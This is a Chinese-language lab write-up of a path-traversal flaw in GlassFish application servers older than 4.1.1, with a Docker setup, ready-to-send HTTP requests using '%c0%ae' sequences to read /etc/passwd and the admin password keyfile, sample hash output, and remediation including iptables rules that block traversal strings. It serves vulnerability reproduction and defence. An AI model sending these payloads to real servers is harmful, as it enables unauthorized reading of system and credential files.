
描述
GlassFish是一款 java编写的跨平台的开源的应用服务器。java语言中会把 %c0%ae解析为 \uC0AE,最后转义为ASCCII字符的.(点)。利用 %c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/来向上跳转,达到目录穿越、任意文件读取的效果。所以 glassfish 这个 poc 实际上就是../../../../../../../../../../../etc/passwd。
影响版本
GlassFish< 4.1.1(不含 4.1.1)
漏洞检测

访问以下URL,如果出现返回200则存在该漏洞。
1 | https://192.168.3.96:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd |
环境搭建
docker搭建环境:
1 | cd glassfish/4.1.0 |
查看环境
1 | https://192.168.3.96:4848/ |

复现过程

使用bp抓包,发送以下payload
1 | GET /theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd HTTP/1.1 |
读取GlassFish存储admin账号密码的文件
1 | GET /theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/domains/domain1/config/admin-keyfile HTTP/1.1 |

1 | admin;{SSHA256}e1KFmg/w1Je4SjjQkHEtEUG1db3Bjsu9/WAhJW+LIm8Z4bdb45WoAw==;asadmin |
修复建议
1、关闭远程管理关闭远程管理,关闭后只允许本地访问,会提示要求输入用户名和密码,开发环境或者对服务器安全要求较高的环境可以选择这么做,修改该设置后应该重启 GlassFish 服务
./asadmin change-admin-password ./asadmin disable-secure-admin ./asadmin stop-domain ./asadmin start-domain asadmin.bat change-admin-password asadmin.bat disable-secure-admin asadmin.bat stop-domain asadmin.bat start-domain
3、需要注意的是,关闭远程访问只能禁用远程 login 登录,但是攻击 url 还是可以访问,任意文件读取依然存在**2. IPtables 规则
iptables -I INPUT -p tcp –dport 4848 -m string –to 120 –algo bm –string ‘..%c0%af’ -j DROP
iptables -I INPUT -p tcp –dport 4848 -m string –to 120 –algo bm –string ‘%c0%ae/‘ -j DROP
iptables -I INPUT -p tcp –dport 4848 -m string –to 120 –algo bm –string ‘../‘ -j DROP
//该规则无法防御HTTPS SSL方案
2、禁用 web.xml theme 映射\glassfish4\glassfish\lib\install\applications__admingui\WEB-INF\web.xml
重启 glassfish 后生效